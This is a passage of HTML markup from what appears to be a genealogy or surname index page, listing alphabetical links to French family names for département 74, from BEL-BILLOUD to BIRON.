href="?d=74&n=BEL-BILLOUD">BEL-BILLOUD</a>, <a href="?d=74&n=BEL-DOMENGE">BEL-DOMENGE</a>, <a href="?d=74&n=BELFIORI">BELFIORI</a>, <a href="?d=74&n=BELFORT">BELFORT</a>, <a href="?d=74&n=BELGUIDOUM">BELGUIDOUM</a>, <a href="?d=74&n=BELHADJ">BELHADJ</a>, <a href="?d=74&n=BELHANE">BELHANE</a>, <a href="?d=74&n=BELHAOUI">BELHAOUI</a>, <a href="?d=74&n=BELIGAND">BELIGAND</a>, <a href="?d=74&n=BELIN">BELIN</a>, <a href="?d=74&n=BELINGARD">BELINGARD</a>, <a href="?d=74&n=BELIOT">BELIOT</a>, <a href="?d=74&n=BELKHAMFAR">BELKHAMFAR</a>, <a href="?d=74&n=BELKHANFAR">BELKHANFAR</a>, <a href="?d=74&n=BELLA">BELLA</a>, <a href="?d=74&n=BELLADON">BELLADON</a>, <a href="?d=74&n=BELLAICHE">BELLAICHE</a>, <a href="?d=74&n=BELLAMY">BELLAMY</a>, <a href="?d=74&n=BELLANGER">BELLANGER</a>, <a href="?d=74&n=BELLANOIX">BELLANOIX</a>, <a href="?d=74&n=BELLANTE">BELLANTE</a>, <a href="?d=74&n=BELLAOUAR">BELLAOUAR</a>, <a href="?d=74&n=BELLARDANT">BELLARDANT</a>, <a href="?d=74&n=BELLE">BELLE</a>, <a href="?d=74&n=BELLEC">BELLEC</a>, <a href="?d=74&n=BELLEGARDE">BELLEGARDE</a>, <a href="?d=74&n=BELLEMAIN">BELLEMAIN</a>, <a href="?d=74&n=BELLERAUD">BELLERAUD</a>, <a href="?d=74&n=BELLET">BELLET</a>, <a href="?d=74&n=BELLEVILLE">BELLEVILLE</a>, <a href="?d=74&n=BELLEY">BELLEY</a>, <a href="?d=74&n=BELLI">BELLI</a>, <a href="?d=74&n=BELLIA">BELLIA</a>, <a href="?d=74&n=BELLIARD">BELLIARD</a>, <a href="?d=74&n=BELLIER">BELLIER</a>, <a href="?d=74&n=BELLIN">BELLIN</a>, <a href="?d=74&n=BELLINA">BELLINA</a>, <a href="?d=74&n=BELLINI">BELLINI</a>, <a href="?d=74&n=BELLINO">BELLINO</a>, <a href="?d=74&n=BELLIS">BELLIS</a>, <a href="?d=74&n=BELLISSAND">BELLISSAND</a>, <a href="?d=74&n=BELLISSENT">BELLISSENT</a>, <a href="?d=74&n=BELLI-VALETTA">BELLI-VALETTA</a>, <a href="?d=74&n=BELLO">BELLO</a>, <a href="?d=74&n=BELLOCHOVIQUE">BELLOCHOVIQUE</a>, <a href="?d=74&n=BELLON">BELLON</a>, <a href="?d=74&n=BELLONB">BELLONB</a>, <a href="?d=74&n=BELLONGA">BELLONGA</a>, <a href="?d=74&n=BELLONI">BELLONI</a>, <a href="?d=74&n=BELLOSSAT">BELLOSSAT</a>, <a href="?d=74&n=BELLOT">BELLOT</a>, <a href="?d=74&n=BELLOT GURLET">BELLOT GURLET</a>, <a href="?d=74&n=BELLOT-GURLET">BELLOT-GURLET</a>, <a href="?d=74&n=BELLOTO">BELLOTO</a>, <a href="?d=74&n=BELLOTTINI">BELLOTTINI</a>, <a href="?d=74&n=BELLOTTO">BELLOTTO</a>, <a href="?d=74&n=BELLUARD">BELLUARD</a>, <a href="?d=74&n=BELLUSSO">BELLUSSO</a>, <a href="?d=74&n=BELLVER-PETIT">BELLVER-PETIT</a>, <a href="?d=74&n=BEL-MERABET">BEL-MERABET</a>, <a href="?d=74&n=BELMOND">BELMOND</a>, <a href="?d=74&n=BELMONT">BELMONT</a>, <a href="?d=74&n=BELON">BELON</a>, <a href="?d=74&n=BELOSSAT">BELOSSAT</a>, <a href="?d=74&n=BELOTTINI">BELOTTINI</a>, <a href="?d=74&n=BEL-SOUJON">BEL-SOUJON</a>, <a href="?d=74&n=BELTRAMI">BELTRAMI</a>, <a href="?d=74&n=BELTRAMI-DENEREAZ">BELTRAMI-DENEREAZ</a>, <a href="?d=74&n=BELTRAMO">BELTRAMO</a>, <a href="?d=74&n=BELTRAN">BELTRAN</a>, <a href="?d=74&n=BELTRANI">BELTRANI</a>, <a href="?d=74&n=BELTZ">BELTZ</a>, <a href="?d=74&n=BELVILLE">BELVILLE</a>, <a href="?d=74&n=BEL ZAZE">BEL ZAZE</a>, <a href="?d=74&n=BEL-ZAZE">BEL-ZAZE</a>, <a href="?d=74&n=BENA">BENA</a>, <a href="?d=74&n=BEN ABDALLAH">BEN ABDALLAH</a>, <a href="?d=74&n=BENACCHIO">BENACCHIO</a>, <a href="?d=74&n=BENAHMED">BENAHMED</a>, <a href="?d=74&n=BEN-AIACH">BEN-AIACH</a>, <a href="?d=74&n=BENAND">BENAND</a>, <a href="?d=74&n=BENAND COTTET-DUMOULIN">BENAND COTTET-DUMOULIN</a>, <a href="?d=74&n=BENARD">BENARD</a>, <a href="?d=74&n=BENARKIA">BENARKIA</a>, <a href="?d=74&n=BENATTIA">BENATTIA</a>, <a href="?d=74&n=BENAUD">BENAUD</a>, <a href="?d=74&n=BENAVIDES">BENAVIDES</a>, <a href="?d=74&n=BENAZETH">BENAZETH</a>, <a href="?d=74&n=BEN CHAIB">BEN CHAIB</a>, <a href="?d=74&n=BENCINI">BENCINI</a>, <a href="?d=74&n=BENCIVINNI">BENCIVINNI</a>, <a href="?d=74&n=BENDCOR">BENDCOR</a>, <a href="?d=74&n=BENDERRADJI">BENDERRADJI</a>, <a href="?d=74&n=BENDOTTI">BENDOTTI</a>, <a href="?d=74&n=BENE">BENE</a>, <a href="?d=74&n=BENECH">BENECH</a>, <a href="?d=74&n=BENED">BENED</a>, <a href="?d=74&n=BENEDETTI">BENEDETTI</a>, <a href="?d=74&n=BENEDETTO">BENEDETTO</a>, <a href="?d=74&n=BENEDIC">BENEDIC</a>, <a href="?d=74&n=BENESY">BENESY</a>, <a href="?d=74&n=BENEVEN">BENEVEN</a>, <a href="?d=74&n=BENEY">BENEY</a>, <a href="?d=74&n=BÉNÉZET">BÉNÉZET</a>, <a href="?d=74&n=BEN FADOUL">BEN FADOUL</a>, <a href="?d=74&n=BEN FREDJ">BEN FREDJ</a>, <a href="?d=74&n=BENHADDI">BENHADDI</a>, <a href="?d=74&n=BENHADDOUCH">BENHADDOUCH</a>, <a href="?d=74&n=BENHADJOUDJA">BENHADJOUDJA</a>, <a href="?d=74&n=BENHAMA">BENHAMA</a>, <a href="?d=74&n=BENHAMADI">BENHAMADI</a>, <a href="?d=74&n=BEN-HAMMADI">BEN-HAMMADI</a>, <a href="?d=74&n=BENHAMMOU">BENHAMMOU</a>, <a href="?d=74&n=BENJELLOUN">BENJELLOUN</a>, <a href="?d=74&n=BENKERRI">BENKERRI</a>, <a href="?d=74&n=BENKHEDDA">BENKHEDDA</a>, <a href="?d=74&n=BENKHEDIMALLAH">BENKHEDIMALLAH</a>, <a href="?d=74&n=BENKREA">BENKREA</a>, <a href="?d=74&n=BENLABED">BENLABED</a>, <a href="?d=74&n=BENLARBI">BENLARBI</a>, <a href="?d=74&n=BENMALEK">BENMALEK</a>, <a href="?d=74&n=BENMANSOUR">BENMANSOUR</a>, <a href="?d=74&n=BENNA">BENNA</a>, <a href="?d=74&n=BEN NACEF">BEN NACEF</a>, <a href="?d=74&n=BENNETON">BENNETON</a>, <a href="?d=74&n=BENNOUI">BENNOUI</a>, <a href="?d=74&n=BENOD">BENOD</a>, <a href="?d=74&n=BENOID-GUYOD">BENOID-GUYOD</a>, <a href="?d=74&n=BENOIST">BENOIST</a>, <a href="?d=74&n=BENOIT">BENOIT</a>, <a href="?d=74&n=BENOIT-BARNET">BENOIT-BARNET</a>, <a href="?d=74&n=BENOIT-GONIN">BENOIT-GONIN</a>, <a href="?d=74&n=BENOIT-GONNIN">BENOIT-GONNIN</a>, <a href="?d=74&n=BENOIT GUYOT">BENOIT GUYOT</a>, <a href="?d=74&n=BENONI">BENONI</a>, <a href="?d=74&n=BENOUIA">BENOUIA</a>, <a href="?d=74&n=BENSAID">BENSAID</a>, <a href="?d=74&n=BEN SAID FOING">BEN SAID FOING</a>, <a href="?d=74&n=BENSOUNA">BENSOUNA</a>, <a href="?d=74&n=BENTABERRY">BENTABERRY</a>, <a href="?d=74&n=BENTHAMI">BENTHAMI</a>, <a href="?d=74&n=BENTOLILA">BENTOLILA</a>, <a href="?d=74&n=BENTZ">BENTZ</a>, <a href="?d=74&n=BENYAHIA">BENYAHIA</a>, <a href="?d=74&n=BEN ZANINA">BEN ZANINA</a>, <a href="?d=74&n=BENZI">BENZI</a>, <a href="?d=74&n=BEN ZINEB">BEN ZINEB</a>, <a href="?d=74&n=BENZONELLI">BENZONELLI</a>, <a href="?d=74&n=BENZONI">BENZONI</a>, <a href="?d=74&n=BEOLET">BEOLET</a>, <a href="?d=74&n=BEQUAIN">BEQUAIN</a>, <a href="?d=74&n=BERA">BERA</a>, <a href="?d=74&n=BERANGER">BERANGER</a>, <a href="?d=74&n=BERARD">BERARD</a>, <a href="?d=74&n=BERARD-DELAY">BERARD-DELAY</a>, <a href="?d=74&n=BERATO">BERATO</a>, <a href="?d=74&n=BERAUD">BERAUD</a>, <a href="?d=74&n=BERAY">BERAY</a>, <a href="?d=74&n=BERBET">BERBET</a>, <a href="?d=74&n=BERBETT">BERBETT</a>, <a href="?d=74&n=BERBEYER">BERBEYER</a>, <a href="?d=74&n=BERCHET">BERCHET</a>, <a href="?d=74&n=BERCHIATTI">BERCHIATTI</a>, <a href="?d=74&n=BERCHTEN">BERCHTEN</a>, <a href="?d=74&n=BERCHTOLD">BERCHTOLD</a>, <a href="?d=74&n=BERETTA">BERETTA</a>, <a href="?d=74&n=BEREZIAT">BEREZIAT</a>, <a href="?d=74&n=BERGAMASCHI">BERGAMASCHI</a>, <a href="?d=74&n=BERGAMELLI">BERGAMELLI</a>, <a href="?d=74&n=BERGAMO">BERGAMO</a>, <a href="?d=74&n=BERGE">BERGE</a>, <a href="?d=74&n=BERGEON">BERGEON</a>, <a href="?d=74&n=BERGER">BERGER</a>, <a href="?d=74&n=BERGERE">BERGERE</a>, <a href="?d=74&n=BERGERET">BERGERET</a>, <a href="?d=74&n=BERGERETTI">BERGERETTI</a>, <a href="?d=74&n=BERGER--FENEYROL">BERGER--FENEYROL</a>, <a href="?d=74&n=BERGERON">BERGERON</a>, <a href="?d=74&n=BERGES">BERGES</a>, <a href="?d=74&n=BERGIER">BERGIER</a>, <a href="?d=74&n=BERGIN">BERGIN</a>, <a href="?d=74&n=BERGNA">BERGNA</a>, <a href="?d=74&n=BERGOEN">BERGOEN</a>, <a href="?d=74&n=BERGOEND">BERGOEND</a>, <a href="?d=74&n=BERGOEWD">BERGOEWD</a>, <a href="?d=74&n=BERGOIN">BERGOIN</a>, <a href="?d=74&n=BERGONZOLI">BERGONZOLI</a>, <a href="?d=74&n=BERGOUNIOUX">BERGOUNIOUX</a>, <a href="?d=74&n=BERGUERAN">BERGUERAN</a>, <a href="?d=74&n=BERGUERAND">BERGUERAND</a>, <a href="?d=74&n=BERGUERRE">BERGUERRE</a>, <a href="?d=74&n=BERGUET">BERGUET</a>, <a href="?d=74&n=BERILLE">BERILLE</a>, <a href="?d=74&n=BERIO">BERIO</a>, <a href="?d=74&n=BERIOT">BERIOT</a>, <a href="?d=74&n=BERLAMINI">BERLAMINI</a>, <a href="?d=74&n=BERLAND">BERLAND</a>, <a href="?d=74&n=BERLEMONT">BERLEMONT</a>, <a href="?d=74&n=BERLET">BERLET</a>, <a href="?d=74&n=BERLIE">BERLIE</a>, <a href="?d=74&n=BERLINCOURT">BERLINCOURT</a>, <a href="?d=74&n=BERLIOZ">BERLIOZ</a>, <a href="?d=74&n=BERLY">BERLY</a>, <a href="?d=74&n=BERMOND">BERMOND</a>, <a href="?d=74&n=BERMONT">BERMONT</a>, <a href="?d=74&n=BERNABE">BERNABE</a>, <a href="?d=74&n=BERNADON">BERNADON</a>, <a href="?d=74&n=BERNAND">BERNAND</a>, <a href="?d=74&n=BERNARD">BERNARD</a>, <a href="?d=74&n=BERNARD BERNADET">BERNARD BERNADET</a>, <a href="?d=74&n=BERNARD-BERNADET-SCOLARY">BERNARD-BERNADET-SCOLARY</a>, <a href="?d=74&n=BERNARD BERNARDET">BERNARD BERNARDET</a>, <a href="?d=74&n=BERNARD-BERNARDET">BERNARD-BERNARDET</a>, <a href="?d=74&n=BERNARD BIZOLET">BERNARD BIZOLET</a>, <a href="?d=74&n=BERNARD DE COURVILLE">BERNARD DE COURVILLE</a>, <a href="?d=74&n=BERNARDET">BERNARDET</a>, <a href="?d=74&n=BERNARD GRANGER">BERNARD GRANGER</a>, <a href="?d=74&n=BERNARD-GRANGER">BERNARD-GRANGER</a>, <a href="?d=74&n=BERNARDI">BERNARDI</a>, <a href="?d=74&n=BERNARDIN">BERNARDIN</a>, <a href="?d=74&n=BERNARDINELLI">BERNARDINELLI</a>, <a href="?d=74&n=BERNARDINI">BERNARDINI</a>, <a href="?d=74&n=BERNARDIS">BERNARDIS</a>, <a href="?d=74&n=BERNASCONI">BERNASCONI</a>, <a href="?d=74&n=BERNATH">BERNATH</a>, <a href="?d=74&n=BERNAUD">BERNAUD</a>, <a href="?d=74&n=BERNAULT">BERNAULT</a>, <a href="?d=74&n=BERNAY">BERNAY</a>, <a href="?d=74&n=BERNAZ">BERNAZ</a>, <a href="?d=74&n=BERNE">BERNE</a>, <a href="?d=74&n=BERNER">BERNER</a>, <a href="?d=74&n=BERNERD">BERNERD</a>, <a href="?d=74&n=BERNERON">BERNERON</a>, <a href="?d=74&n=BERNEX">BERNEX</a>, <a href="?d=74&n=BERNEY">BERNEY</a>, <a href="?d=74&n=BERNEY-BERNARD">BERNEY-BERNARD</a>, <a href="?d=74&n=BERNHARD">BERNHARD</a>, <a href="?d=74&n=BERNIER">BERNIER</a>, <a href="?d=74&n=BERNILLON">BERNILLON</a>, <a href="?d=74&n=BERNO">BERNO</a>, <a href="?d=74&n=BERNON">BERNON</a>, <a href="?d=74&n=BERNOS">BERNOS</a>, <a href="?d=74&n=BERNOT">BERNOT</a>, <a href="?d=74&n=BEROD">BEROD</a>, <a href="?d=74&n=BERODIER">BERODIER</a>, <a href="?d=74&n=BEROLATTI">BEROLATTI</a>, <a href="?d=74&n=BEROUD">BEROUD</a>, <a href="?d=74&n=BERQUAND">BERQUAND</a>, <a href="?d=74&n=BERQUIN">BERQUIN</a>, <a href="?d=74&n=BERRA">BERRA</a>, <a href="?d=74&n=BERRACHED">BERRACHED</a>, <a href="?d=74&n=BERRARD">BERRARD</a>, <a href="?d=74&n=BERRAZ">BERRAZ</a>, <a href="?d=74&n=BERRET">BERRET</a>, <a href="?d=74&n=BERRIAH">BERRIAH</a>, <a href="?d=74&n=BERRICHI">BERRICHI</a>, <a href="?d=74&n=BERRIER">BERRIER</a>, <a href="?d=74&n=BERROD">BERROD</a>, <a href="?d=74&n=BERROIR">BERROIR</a>, <a href="?d=74&n=BERRUCAND">BERRUCAND</a>, <a href="?d=74&n=BERRUCAZ">BERRUCAZ</a>, <a href="?d=74&n=BERRUET">BERRUET</a>, <a href="?d=74&n=BERRUEX">BERRUEX</a>, <a href="?d=74&n=BERRUT">BERRUT</a>, <a href="?d=74&n=BERRUX">BERRUX</a>, <a href="?d=74&n=BERRY">BERRY</a>, <a href="?d=74&n=BERSIER">BERSIER</a>, <a href="?d=74&n=BERSINGER">BERSINGER</a>, <a href="?d=74&n=BERSSON">BERSSON</a>, <a href="?d=74&n=BERTAGNOLIO">BERTAGNOLIO</a>, <a href="?d=74&n=BERTAIGNE">BERTAIGNE</a>, <a href="?d=74&n=BERTAIO VEGGIA">BERTAIO VEGGIA</a>, <a href="?d=74&n=BERTAIO-VEGGIA">BERTAIO-VEGGIA</a>, <a href="?d=74&n=BERTAZZON">BERTAZZON</a>, <a href="?d=74&n=BERTELLE">BERTELLE</a>, <a href="?d=74&n=BERTELLIN">BERTELLIN</a>, <a href="?d=74&n=BERTET">BERTET</a>, <a href="?d=74&n=BERTET-PILON">BERTET-PILON</a>, <a href="?d=74&n=BERTHE">BERTHE</a>, <a href="?d=74&n=BERTHELET">BERTHELET</a>, <a href="?d=74&n=BERTHELLET">BERTHELLET</a>, <a href="?d=74&n=BERTHELOT">BERTHELOT</a>, <a href="?d=74&n=BERTHENET">BERTHENET</a>, <a href="?d=74&n=BERTHERAT">BERTHERAT</a>, <a href="?d=74&n=BERTHERAT DIT BERTHERAT-PACCARD">BERTHERAT DIT BERTHERAT-PACCARD</a>, <a href="?d=74&n=BERTHERAT DIT PACCARD">BERTHERAT DIT PACCARD</a>, <a href="?d=74&n=BERTHET">BERTHET</a>, <a href="?d=74&n=BERTHET BONGAY">BERTHET BONGAY</a>, <a href="?d=74&n=BERTHET-BONGAY">BERTHET-BONGAY</a>, <a href="?d=74&n=BERTHEUX">BERTHEUX</a>, <a href="?d=74&n=BERTHIER">BERTHIER</a>, <a href="?d=74&n=BERTHOD">BERTHOD</a>, <a href="?d=74&n=BERTHOIN">BERTHOIN</a>, <a href="?d=74&n=BERTHOLET">BERTHOLET</a>, <a href="?d=74&n=BERTHOLIO">BERTHOLIO</a>, <a href="?d=74&n=BERTHOLLET">BERTHOLLET</a>, <a href="?d=74&n=BERTHOLON">BERTHOLON</a>, <a href="?d=74&n=BERTHOLUS">BERTHOLUS</a>, <a href="?d=74&n=BERTHOMIEU">BERTHOMIEU</a>, <a href="?d=74&n=BERTHON">BERTHON</a>, <a href="?d=74&n=BERTHOU">BERTHOU</a>, <a href="?d=74&n=BERTHOUD">BERTHOUD</a>, <a href="?d=74&n=BERTHOUL">BERTHOUL</a>, <a href="?d=74&n=BERTHOUMEAU">BERTHOUMEAU</a>, <a href="?d=74&n=BERTHOUMIEU">BERTHOUMIEU</a>, <a href="?d=74&n=BERTHOZ">BERTHOZ</a>, <a href="?d=74&n=BERTHRAND">BERTHRAND</a>, <a href="?d=74&n=BERTI">BERTI</a>, <a href="?d=74&n=BERTIN">BERTIN</a>, <a href="?d=74&n=BERTINO">BERTINO</a>, <a href="?d=74&n=BERTINOTTI">BERTINOTTI</a>, <a href="?d=74&n=BERTOCCHI">BERTOCCHI</a>, <a href="?d=74&n=BERTOCHI">BERTOCHI</a>, <a href="?d=74&n=BERTOLA">BERTOLA</a>, <a href="?d=74&n=BERTOLAZZI">BERTOLAZZI</a>, <a href="?d=74&n=BERTOLINO">BERTOLINO</a>, <a href="?d=74&n=BERTOLIO">BERTOLIO</a>, <a href="?d=74&n=BERTOLOSI">BERTOLOSI</a>, <a href="?d=74&n=BERTOLOTTI">BERTOLOTTI</a>, <a href="?d=74&n=BERTOLUZZI">BERTOLUZZI</a>, <a href="?d=74&n=BERTON">BERTON</a>, <a href="?d=74&n=BERTONA">BERTONA</a>, <a href="?d=74&n=BERTONCELLI">BERTONCELLI</a>, <a href="?d=74&n=BERTONCELLO">BERTONCELLO</a>, <a href="?d=74&n=BERTONCINO">BERTONCINO</a>, <a href="?d=74&n=BERTONE">BERTONE</a>, <a href="?d=74&n=BERTONI">BERTONI</a>, <a href="?d=74&n=BERTOTTI">BERTOTTI</a>, <a href="?d=74&n=BERTOZZI">BERTOZZI</a>, <a href="?d=74&n=BERTRAND">BERTRAND</a>, <a href="?d=74&n=BERTUZZI">BERTUZZI</a>, <a href="?d=74&n=BERUARD">BERUARD</a>, <a href="?d=74&n=BERVAS">BERVAS</a>, <a href="?d=74&n=BERWICK">BERWICK</a>, <a href="?d=74&n=BERZINGER">BERZINGER</a>, <a href="?d=74&n=BESACIER">BESACIER</a>, <a href="?d=74&n=BESANCON">BESANCON</a>, <a href="?d=74&n=BESENVAL">BESENVAL</a>, <a href="?d=74&n=BESLAY">BESLAY</a>, <a href="?d=74&n=BESNARD">BESNARD</a>, <a href="?d=74&n=BESNIER">BESNIER</a>, <a href="?d=74&n=BESOMBES">BESOMBES</a>, <a href="?d=74&n=BESROUR">BESROUR</a>, <a href="?d=74&n=BESSAC">BESSAC</a>, <a href="?d=74&n=BESSARD">BESSARD</a>, <a href="?d=74&n=BESSAT">BESSAT</a>, <a href="?d=74&n=BESSE">BESSE</a>, <a href="?d=74&n=BESSENAY">BESSENAY</a>, <a href="?d=74&n=BESSEON">BESSEON</a>, <a href="?d=74&n=BESSETTE">BESSETTE</a>, <a href="?d=74&n=BESSIAS">BESSIAS</a>, <a href="?d=74&n=BESSOLAT">BESSOLAT</a>, <a href="?d=74&n=BESSON">BESSON</a>, <a href="?d=74&n=BESSON-DAMEGON">BESSON-DAMEGON</a>, <a href="?d=74&n=BESSON GENY">BESSON GENY</a>, <a href="?d=74&n=BESSON MAGDELAIN">BESSON MAGDELAIN</a>, <a href="?d=74&n=BESSON-MAGDELAIN">BESSON-MAGDELAIN</a>, <a href="?d=74&n=BESSON MAGDELIN">BESSON MAGDELIN</a>, <a href="?d=74&n=BESSON-MAGDELIN">BESSON-MAGDELIN</a>, <a href="?d=74&n=BESSONNEAU">BESSONNEAU</a>, <a href="?d=74&n=BEST">BEST</a>, <a href="?d=74&n=BETAZ">BETAZ</a>, <a href="?d=74&n=BETEMPS">BETEMPS</a>, <a href="?d=74&n=BETEMS">BETEMS</a>, <a href="?d=74&n=BETEND">BETEND</a>, <a href="?d=74&n=BETEND BON">BETEND BON</a>, <a href="?d=74&n=BETEND DIT BON">BETEND DIT BON</a>, <a href="?d=74&n=BETIN">BETIN</a>, <a href="?d=74&n=BETRIX">BETRIX</a>, <a href="?d=74&n=BETTEMBOURG">BETTEMBOURG</a>, <a href="?d=74&n=BETTEVAUX">BETTEVAUX</a>, <a href="?d=74&n=BETTIH">BETTIH</a>, <a href="?d=74&n=BETTIN">BETTIN</a>, <a href="?d=74&n=BETTINGER">BETTINGER</a>, <a href="?d=74&n=BEUDET">BEUDET</a>, <a href="?d=74&n=BEUDIN">BEUDIN</a>, <a href="?d=74&n=BEUGRAS">BEUGRAS</a>, <a href="?d=74&n=BEURRAUD">BEURRAUD</a>, <a href="?d=74&n=BEURTHELOT">BEURTHELOT</a>, <a href="?d=74&n=BEURTON">BEURTON</a>, <a href="?d=74&n=BEVAND">BEVAND</a>, <a href="?d=74&n=BEVANT">BEVANT</a>, <a href="?d=74&n=BEVENGUT">BEVENGUT</a>, <a href="?d=74&n=BEVIA">BEVIA</a>, <a href="?d=74&n=BEVILACQUA">BEVILACQUA</a>, <a href="?d=74&n=BEVILLARD">BEVILLARD</a>, <a href="?d=74&n=BEYELER">BEYELER</a>, <a href="?d=74&n=BEYNER">BEYNER</a>, <a href="?d=74&n=BEYNET">BEYNET</a>, <a href="?d=74&n=BEYRAND">BEYRAND</a>, <a href="?d=74&n=BEYRIN">BEYRIN</a>, <a href="?d=74&n=BEYSSON">BEYSSON</a>, <a href="?d=74&n=BEYTRISON">BEYTRISON</a>, <a href="?d=74&n=BEYVIN">BEYVIN</a>, <a href="?d=74&n=BEZ">BEZ</a>, <a href="?d=74&n=BEZAULT">BEZAULT</a>, <a href="?d=74&n=BEZEL">BEZEL</a>, <a href="?d=74&n=BEZERT">BEZERT</a>, <a href="?d=74&n=BEZIEL">BEZIEL</a>, <a href="?d=74&n=BEZIO">BEZIO</a>, <a href="?d=74&n=BEZOLLES">BEZOLLES</a>, <a href="?d=74&n=BIALAZ">BIALAZ</a>, <a href="?d=74&n=BIALE">BIALE</a>, <a href="?d=74&n=BIANCAT">BIANCAT</a>, <a href="?d=74&n=BIANCATO">BIANCATO</a>, <a href="?d=74&n=BIANCHERI">BIANCHERI</a>, <a href="?d=74&n=BIANCHETTI">BIANCHETTI</a>, <a href="?d=74&n=BIANCHI">BIANCHI</a>, <a href="?d=74&n=BIANCHIN">BIANCHIN</a>, <a href="?d=74&n=BIANCO">BIANCO</a>, <a href="?d=74&n=BIANCO-GABLAT">BIANCO-GABLAT</a>, <a href="?d=74&n=BIANCO-ISEPPO">BIANCO-ISEPPO</a>, <a href="?d=74&n=BIANCO-LEVRIN">BIANCO-LEVRIN</a>, <a href="?d=74&n=BIAR">BIAR</a>, <a href="?d=74&n=BIARD">BIARD</a>, <a href="?d=74&n=BIASIBETTI">BIASIBETTI</a>, <a href="?d=74&n=BIASION">BIASION</a>, <a href="?d=74&n=BIASUZ">BIASUZ</a>, <a href="?d=74&n=BIAVA">BIAVA</a>, <a href="?d=74&n=BIAVO">BIAVO</a>, <a href="?d=74&n=BIBERT">BIBERT</a>, <a href="?d=74&n=BIBIER COCATRIX">BIBIER COCATRIX</a>, <a href="?d=74&n=BIBIER-COCATRIX">BIBIER-COCATRIX</a>, <a href="?d=74&n=BIBOLET">BIBOLET</a>, <a href="?d=74&n=BIBOLLET">BIBOLLET</a>, <a href="?d=74&n=BIBOLLET-JUSTE">BIBOLLET-JUSTE</a>, <a href="?d=74&n=BIBOLLET-RUCHE">BIBOLLET-RUCHE</a>, <a href="?d=74&n=BIBOUET">BIBOUET</a>, <a href="?d=74&n=BICAND">BICAND</a>, <a href="?d=74&n=BICANIC">BICANIC</a>, <a href="?d=74&n=BICHSEL">BICHSEL</a>, <a href="?d=74&n=BIDAL">BIDAL</a>, <a href="?d=74&n=BIDEL">BIDEL</a>, <a href="?d=74&n=BIDOT">BIDOT</a>, <a href="?d=74&n=BIDOUX">BIDOUX</a>, <a href="?d=74&n=BIED-CHARRETON">BIED-CHARRETON</a>, <a href="?d=74&n=BIELINSKI">BIELINSKI</a>, <a href="?d=74&n=BIELLI">BIELLI</a>, <a href="?d=74&n=BIELSA">BIELSA</a>, <a href="?d=74&n=BIENTZ">BIENTZ</a>, <a href="?d=74&n=BIENVENU">BIENVENU</a>, <a href="?d=74&n=BIERRY">BIERRY</a>, <a href="?d=74&n=BIESSY">BIESSY</a>, <a href="?d=74&n=BIGARD">BIGARD</a>, <a href="?d=74&n=BIGAUD">BIGAUD</a>, <a href="?d=74&n=BIGAY">BIGAY</a>, <a href="?d=74&n=BIGEAT">BIGEAT</a>, <a href="?d=74&n=BIGEX">BIGEX</a>, <a href="?d=74&n=BIGI">BIGI</a>, <a href="?d=74&n=BIGNAMI">BIGNAMI</a>, <a href="?d=74&n=BIGNARDI">BIGNARDI</a>, <a href="?d=74&n=BIGONI">BIGONI</a>, <a href="?d=74&n=BIGOT">BIGOT</a>, <a href="?d=74&n=BIGUET">BIGUET</a>, <a href="?d=74&n=BIGUET-PETIT-JEAN">BIGUET-PETIT-JEAN</a>, <a href="?d=74&n=BIJASSON">BIJASSON</a>, <a href="?d=74&n=BIJASSON MAURAT">BIJASSON MAURAT</a>, <a href="?d=74&n=BIJASSON-MAURAT">BIJASSON-MAURAT</a>, <a href="?d=74&n=BIJASSON-MAURET">BIJASSON-MAURET</a>, <a href="?d=74&n=BIJASSON VIEUX">BIJASSON VIEUX</a>, <a href="?d=74&n=BIJASSON-VIEUX">BIJASSON-VIEUX</a>, <a href="?d=74&n=BIJOWSKI">BIJOWSKI</a>, <a href="?d=74&n=BIJU-DUVAL">BIJU-DUVAL</a>, <a href="?d=74&n=BILDE">BILDE</a>, <a href="?d=74&n=BILDIREN">BILDIREN</a>, <a href="?d=74&n=BILLARD">BILLARD</a>, <a href="?d=74&n=BILLAT">BILLAT</a>, <a href="?d=74&n=BILLAUDAZ">BILLAUDAZ</a>, <a href="?d=74&n=BILLEN">BILLEN</a>, <a href="?d=74&n=BILLEREAU">BILLEREAU</a>, <a href="?d=74&n=BILLEREY">BILLEREY</a>, <a href="?d=74&n=BILLET">BILLET</a>, <a href="?d=74&n=BILLIET">BILLIET</a>, <a href="?d=74&n=BILLIETTE">BILLIETTE</a>, <a href="?d=74&n=BILLION">BILLION</a>, <a href="?d=74&n=BILLIOT">BILLIOT</a>, <a href="?d=74&n=BILLIOUD">BILLIOUD</a>, <a href="?d=74&n=BILLIRAT">BILLIRAT</a>, <a href="?d=74&n=BILLOT">BILLOT</a>, <a href="?d=74&n=BILLOUD">BILLOUD</a>, <a href="?d=74&n=BILLOUD DESCRET">BILLOUD DESCRET</a>, <a href="?d=74&n=BILLOUD DESCRETS">BILLOUD DESCRETS</a>, <a href="?d=74&n=BILLOUD-DESCRETS">BILLOUD-DESCRETS</a>, <a href="?d=74&n=BILLOUD-ROULET">BILLOUD-ROULET</a>, <a href="?d=74&n=BILLOUE">BILLOUE</a>, <a href="?d=74&n=BILON">BILON</a>, <a href="?d=74&n=BILONI">BILONI</a>, <a href="?d=74&n=BIMI">BIMI</a>, <a href="?d=74&n=BINASCO">BINASCO</a>, <a href="?d=74&n=BINDA">BINDA</a>, <a href="?d=74&n=BINDITH">BINDITH</a>, <a href="?d=74&n=BINET">BINET</a>, <a href="?d=74&n=BINETTE">BINETTE</a>, <a href="?d=74&n=BINI">BINI</a>, <a href="?d=74&n=BINVIGNAT">BINVIGNAT</a>, <a href="?d=74&n=BINVIGNAT-TAILLEUR">BINVIGNAT-TAILLEUR</a>, <a href="?d=74&n=BIOLAY">BIOLAY</a>, <a href="?d=74&n=BIOLLAY">BIOLLAY</a>, <a href="?d=74&n=BIOLLAZ">BIOLLAZ</a>, <a href="?d=74&n=BIOLLEY">BIOLLEY</a>, <a href="?d=74&n=BIOLLUT">BIOLLUT</a>, <a href="?d=74&n=BIOLLUZ">BIOLLUZ</a>, <a href="?d=74&n=BIONAZ">BIONAZ</a>, <a href="?d=74&n=BIONDA">BIONDA</a>, <a href="?d=74&n=BIONDI">BIONDI</a>, <a href="?d=74&n=BIONDINI">BIONDINI</a>, <a href="?d=74&n=BIORD">BIORD</a>, <a href="?d=74&n=BIOTOIS">BIOTOIS</a>, <a href="?d=74&n=BIQUANT">BIQUANT</a>, <a href="?d=74&n=BIRAN">BIRAN</a>, <a href="?d=74&n=BIRE">BIRE</a>, <a href="?d=74&n=BIRKEL">BIRKEL</a>, <a href="?d=74&n=BIRON">BIRON</a>, <a 